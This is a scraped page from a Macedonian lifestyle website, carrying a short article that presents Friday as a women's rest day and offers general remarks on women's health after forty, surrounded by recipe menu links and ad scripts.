block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8282";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" class="td-image-wrap " title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" ><img class="entry-thumb" src="" alt="" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_9264.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!">Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://nmd.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-77677" class="post-77677 post type-post status-publish format-standard has-post-thumbnail category-zdravje category-ubavina-i-nega tag-zhensko-zdravje tag-zdravje-posle-40-te" 0>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nmd.mk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Здравје" class="entry-crumb" href="https://nmd.mk/category/zdravje/">Здравје</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Петок е женски ден, еве што треба да направите на овој ден...</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://nmd.mk/category/zdravje/">Здравје</a></li><li class="entry-category"><a  href="https://nmd.mk/category/ostanato/">Останато</a></li><li class="entry-category"><a  href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li></ul>
            <header>
                <h1 class="entry-title">Петок е женски ден, еве што треба да направите на овој ден за да бидете одморени во текот на целата недела</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">By</div> <a href="https://nmd.mk/author/martina-hristovska/">NMD</a><div class="td-author-line"> - </div> </div>                    <!-- date -->                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnmd.mk%2Fpetok-e-zhenski-den-eve-shto-treba-da-napravite-na-ovoj-den-za-da-bidete-odmoreni-vo-tekot-na-tselata-nedela%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9F%D0%B5%D1%82%D0%BE%D0%BA+%D0%B5+%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%B8+%D0%B4%D0%B5%D0%BD%2C+%D0%B5%D0%B2%D0%B5+%D1%88%D1%82%D0%BE+%D1%82%D1%80%D0%B5%D0%B1%D0%B0+%D0%B4%D0%B0+%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D0%B5+%D0%BD%D0%B0+%D0%BE%D0%B2%D0%BE%D1%98+%D0%B4%D0%B5%D0%BD+%D0%B7%D0%B0+%D0%B4%D0%B0+%D0%B1%D0%B8%D0%B4%D0%B5%D1%82%D0%B5+%D0%BE%D0%B4%D0%BC%D0%BE%D1%80%D0%B5%D0%BD%D0%B8+%D0%B2%D0%BE+%D1%82%D0%B5%D0%BA%D0%BE%D1%82+%D0%BD%D0%B0+%D1%86%D0%B5%D0%BB%D0%B0%D1%82%D0%B0+%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D0%B0&url=https%3A%2F%2Fnmd.mk%2Fpetok-e-zhenski-den-eve-shto-treba-da-napravite-na-ovoj-den-za-da-bidete-odmoreni-vo-tekot-na-tselata-nedela%2F&via=%D0%9D%D0%9C%D0%94" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nmd.mk/petok-e-zhenski-den-eve-shto-treba-da-napravite-na-ovoj-den-za-da-bidete-odmoreni-vo-tekot-na-tselata-nedela/&amp;media=https://nmd.mk/wp-content/uploads/2021/07/Screen-Shot-2021-07-25-at-1.34.58-PM.png&description=%D0%9F%D0%B5%D1%82%D0%BE%D0%BA+%D0%B5+%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%B8+%D0%B4%D0%B5%D0%BD%2C+%D0%B5%D0%B2%D0%B5+%D1%88%D1%82%D0%BE+%D1%82%D1%80%D0%B5%D0%B1%D0%B0+%D0%B4%D0%B0+%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D0%B5+%D0%BD%D0%B0+%D0%BE%D0%B2%D0%BE%D1%98+%D0%B4%D0%B5%D0%BD+%D0%B7%D0%B0+%D0%B4%D0%B0+%D0%B1%D0%B8%D0%B4%D0%B5%D1%82%D0%B5+%D0%BE%D0%B4%D0%BC%D0%BE%D1%80%D0%B5%D0%BD%D0%B8+%D0%B2%D0%BE+%D1%82%D0%B5%D0%BA%D0%BE%D1%82+%D0%BD%D0%B0+%D1%86%D0%B5%D0%BB%D0%B0%D1%82%D0%B0+%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D0%B0" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%9F%D0%B5%D1%82%D0%BE%D0%BA+%D0%B5+%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%B8+%D0%B4%D0%B5%D0%BD%2C+%D0%B5%D0%B2%D0%B5+%D1%88%D1%82%D0%BE+%D1%82%D1%80%D0%B5%D0%B1%D0%B0+%D0%B4%D0%B0+%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D0%B5+%D0%BD%D0%B0+%D0%BE%D0%B2%D0%BE%D1%98+%D0%B4%D0%B5%D0%BD+%D0%B7%D0%B0+%D0%B4%D0%B0+%D0%B1%D0%B8%D0%B4%D0%B5%D1%82%D0%B5+%D0%BE%D0%B4%D0%BC%D0%BE%D1%80%D0%B5%D0%BD%D0%B8+%D0%B2%D0%BE+%D1%82%D0%B5%D0%BA%D0%BE%D1%82+%D0%BD%D0%B0+%D1%86%D0%B5%D0%BB%D0%B0%D1%82%D0%B0+%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D0%B0 %0A%0A https://nmd.mk/petok-e-zhenski-den-eve-shto-treba-da-napravite-na-ovoj-den-za-da-bidete-odmoreni-vo-tekot-na-tselata-nedela/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://nmd.mk/wp-content/uploads/2021/07/Screen-Shot-2021-07-25-at-1.34.58-PM.png" data-caption=""><img width="600" height="401" class="entry-thumb td-modal-image" src="https://nmd.mk/wp-content/uploads/2021/07/Screen-Shot-2021-07-25-at-1.34.58-PM.png" srcset="https://nmd.mk/wp-content/uploads/2021/07/Screen-Shot-2021-07-25-at-1.34.58-PM.png 600w, https://nmd.mk/wp-content/uploads/2021/07/Screen-Shot-2021-07-25-at-1.34.58-PM-300x201.png 300w" sizes="(max-width: 600px) 100vw, 600px" alt="" title="жена, девојка"/></a></div>
        <!-- content --><div class='code-block code-block-13' style='margin: 8px 0; clear: both;'>
<style> div[data-widget-id="382367"] { min-height: 300px; } </style><div data-type="_mgwidget" data-widget-id="382367" data-src-id="${PUBLISHER_ID}"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script></div>
<div class='code-block code-block-15' style='margin: 8px 0; clear: both;'>
<div data-type="_mgwidget" data-widget-id="1927479"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script></div>
<p>Петок се смета за ден на жената, посветен на женското здравје и женската енергија. Секоја жена работи напорно, освен работните обрвски, дома ја чека двојно повеќе работа. Како што Господ рекол дека недела е ден за одмор, според спиритуалноста и женската енергија, се препорачува жената да одмoра и во петок.</p>
<p><img decoding="async" class="alignnone size-full wp-image-76657" src="https://nmd.mk/wp-content/uploads/2021/07/n1.png" alt="" width="600" height="67" srcset="https://nmd.mk/wp-content/uploads/2021/07/n1.png 600w, https://nmd.mk/wp-content/uploads/2021/07/n1-300x34.png 300w" sizes="(max-width: 600px) 100vw, 600px" /><br />
<img decoding="async" class="alignnone size-full wp-image-76658" src="https://nmd.mk/wp-content/uploads/2021/07/n2.png" alt="" width="600" height="67" srcset="https://nmd.mk/wp-content/uploads/2021/07/n2.png 600w, https://nmd.mk/wp-content/uploads/2021/07/n2-300x34.png 300w" sizes="(max-width: 600px) 100vw, 600px" /><br />
<img decoding="async" class="alignnone size-full wp-image-76659" src="https://nmd.mk/wp-content/uploads/2021/07/n3.png" alt="" width="600" height="67" srcset="https://nmd.mk/wp-content/uploads/2021/07/n3.png 600w, https://nmd.mk/wp-content/uploads/2021/07/n3-300x34.png 300w" sizes="(max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76660" src="https://nmd.mk/wp-content/uploads/2021/07/n4.png" alt="" width="600" height="67" srcset="https://nmd.mk/wp-content/uploads/2021/07/n4.png 600w, https://nmd.mk/wp-content/uploads/2021/07/n4-300x34.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script type="text/javascript">
    google_ad_client = "ca-pub-6574259375992081";
    google_ad_slot = "4083434996";
    google_ad_width = 336;
    google_ad_height = 280;
    google_language = 'en';
</script>
<!-- 320 x 280 -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
<p>На овој ден, покрај тоа што одите на работа, не се заморувајте со вообичаената рутина за сè да постигнете. На овој ден треба да одморите, а за да ја постигнете женската енергија, треба да направите и нешто за себе.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-76678" src="https://nmd.mk/wp-content/uploads/2021/07/a1.png" alt="" width="600" height="72" srcset="https://nmd.mk/wp-content/uploads/2021/07/a1.png 600w, https://nmd.mk/wp-content/uploads/2021/07/a1-300x36.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76679" src="https://nmd.mk/wp-content/uploads/2021/07/a2.png" alt="" width="600" height="72" srcset="https://nmd.mk/wp-content/uploads/2021/07/a2.png 600w, https://nmd.mk/wp-content/uploads/2021/07/a2-300x36.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76680" src="https://nmd.mk/wp-content/uploads/2021/07/a3.png" alt="" width="600" height="72" srcset="https://nmd.mk/wp-content/uploads/2021/07/a3.png 600w, https://nmd.mk/wp-content/uploads/2021/07/a3-300x36.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76681" src="https://nmd.mk/wp-content/uploads/2021/07/a4.png" alt="" width="600" height="72" srcset="https://nmd.mk/wp-content/uploads/2021/07/a4.png 600w, https://nmd.mk/wp-content/uploads/2021/07/a4-300x36.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<p>Без разлика за што се работи, не треба ни да купувате нешто скапо, едноставно запалете си една свеќа и измедитирајте или пак ставете си маска за лице. Подгответе си бања и читајте ја омилената книга, но може и да излезете и да се почастите со добро кафе.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-76667" src="https://nmd.mk/wp-content/uploads/2021/07/d1.png" alt="" width="600" height="69" srcset="https://nmd.mk/wp-content/uploads/2021/07/d1.png 600w, https://nmd.mk/wp-content/uploads/2021/07/d1-300x35.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76668" src="https://nmd.mk/wp-content/uploads/2021/07/d2.png" alt="" width="600" height="69" srcset="https://nmd.mk/wp-content/uploads/2021/07/d2.png 600w, https://nmd.mk/wp-content/uploads/2021/07/d2-300x35.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76669" src="https://nmd.mk/wp-content/uploads/2021/07/d3.png" alt="" width="600" height="69" srcset="https://nmd.mk/wp-content/uploads/2021/07/d3.png 600w, https://nmd.mk/wp-content/uploads/2021/07/d3-300x35.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76670" src="https://nmd.mk/wp-content/uploads/2021/07/d4.png" alt="" width="600" height="69" srcset="https://nmd.mk/wp-content/uploads/2021/07/d4.png 600w, https://nmd.mk/wp-content/uploads/2021/07/d4-300x35.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-4-78182915' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-4-78182915' data-insertion-no-dbg data-code='[base64]' data-block='4'></div>

<p>На овој начин се одморате себеси, а тоа што ќе го постигнете од вас, суптилно влијае на вашиот однос со партнерот и децата. Одржувањето на женската енергија е важно, особено во поодминатите години, а вие и вашето семејство нема никогаш да бидете посреќни.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-76687" src="https://nmd.mk/wp-content/uploads/2021/07/c1.png" alt="" width="600" height="78" srcset="https://nmd.mk/wp-content/uploads/2021/07/c1.png 600w, https://nmd.mk/wp-content/uploads/2021/07/c1-300x39.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76688" src="https://nmd.mk/wp-content/uploads/2021/07/c2.png" alt="" width="600" height="78" srcset="https://nmd.mk/wp-content/uploads/2021/07/c2.png 600w, https://nmd.mk/wp-content/uploads/2021/07/c2-300x39.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76689" src="https://nmd.mk/wp-content/uploads/2021/07/c3.png" alt="" width="600" height="78" srcset="https://nmd.mk/wp-content/uploads/2021/07/c3.png 600w, https://nmd.mk/wp-content/uploads/2021/07/c3-300x39.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76690" src="https://nmd.mk/wp-content/uploads/2021/07/c4.png" alt="" width="600" height="78" srcset="https://nmd.mk/wp-content/uploads/2021/07/c4.png 600w, https://nmd.mk/wp-content/uploads/2021/07/c4-300x39.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<p>Во четириесеттите години почнуваме да забележуваме промени што порано не биле присутни. Во дваесеттите години живееме по навики како што ќе ни се присака, во триесеттите години сè уште простуваме на истите, додека пак во четириесеттите години веќе не можеме да си дозволиме такви грешки.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-76695" src="https://nmd.mk/wp-content/uploads/2021/07/g1.png" alt="" width="600" height="72" srcset="https://nmd.mk/wp-content/uploads/2021/07/g1.png 600w, https://nmd.mk/wp-content/uploads/2021/07/g1-300x36.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76696" src="https://nmd.mk/wp-content/uploads/2021/07/g2.png" alt="" width="600" height="72" srcset="https://nmd.mk/wp-content/uploads/2021/07/g2.png 600w, https://nmd.mk/wp-content/uploads/2021/07/g2-300x36.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76697" src="https://nmd.mk/wp-content/uploads/2021/07/g3.png" alt="" width="600" height="72" srcset="https://nmd.mk/wp-content/uploads/2021/07/g3.png 600w, https://nmd.mk/wp-content/uploads/2021/07/g3-300x36.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76698" src="https://nmd.mk/wp-content/uploads/2021/07/g4.png" alt="" width="600" height="72" srcset="https://nmd.mk/wp-content/uploads/2021/07/g4.png 600w, https://nmd.mk/wp-content/uploads/2021/07/g4-300x36.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<div class='code-block code-block-6' style='margin: 20px auto; text-align: center; clear: both;'>
<script type="text/javascript">
    google_ad_client = "ca-pub-6574259375992081";
    google_ad_slot = "4083434996";
    google_ad_width = 336;
    google_ad_height = 280;
    google_language = 'en';
</script>
<!-- 320 x 280 -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
<p>Четириесеттите се новите триесетти години, бидејќи возраста не значи ништо се додека се чувствуваме млади по дух, но понекогаш се прашуваме дали нашето тело се согласува со тоа: 40-тите години носат неколку придобивки и добри моменти, но лошите животни навики со текот на годините оставаат лузни на телото кои не можат да се избришат како во 20-тите или раните 30-ти.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-76699" src="https://nmd.mk/wp-content/uploads/2021/07/h1.png" alt="" width="600" height="74" srcset="https://nmd.mk/wp-content/uploads/2021/07/h1.png 600w, https://nmd.mk/wp-content/uploads/2021/07/h1-300x37.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76700" src="https://nmd.mk/wp-content/uploads/2021/07/h2.png" alt="" width="600" height="74" srcset="https://nmd.mk/wp-content/uploads/2021/07/h2.png 600w, https://nmd.mk/wp-content/uploads/2021/07/h2-300x37.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76701" src="https://nmd.mk/wp-content/uploads/2021/07/h3.png" alt="" width="600" height="74" srcset="https://nmd.mk/wp-content/uploads/2021/07/h3.png 600w, https://nmd.mk/wp-content/uploads/2021/07/h3-300x37.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76702" src="https://nmd.mk/wp-content/uploads/2021/07/h4.png" alt="" width="600" height="74" srcset="https://nmd.mk/wp-content/uploads/2021/07/h4.png 600w, https://nmd.mk/wp-content/uploads/2021/07/h4-300x37.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<p>Секоја жена треба да е свесна за своето тело, а ова се едни од навиките кои таа мора да ги почитува повеќе од кога било. Метаболизмот почнува да забавува, ризикот од разни болести се зголемува, а нашето тело одеднаш веќе не простува грешки и лош третман врз сопственото тело.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-76703" src="https://nmd.mk/wp-content/uploads/2021/07/i1.png" alt="" width="600" height="69" srcset="https://nmd.mk/wp-content/uploads/2021/07/i1.png 600w, https://nmd.mk/wp-content/uploads/2021/07/i1-300x35.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76704" src="https://nmd.mk/wp-content/uploads/2021/07/i2.png" alt="" width="600" height="69" srcset="https://nmd.mk/wp-content/uploads/2021/07/i2.png 600w, https://nmd.mk/wp-content/uploads/2021/07/i2-300x35.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
